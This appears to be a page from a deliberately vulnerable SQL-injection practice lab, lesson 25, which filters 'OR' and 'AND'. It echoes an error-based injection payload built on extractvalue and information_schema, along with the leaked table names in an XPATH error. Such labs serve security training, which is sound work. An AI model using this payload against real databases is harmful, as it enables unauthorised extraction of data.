 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --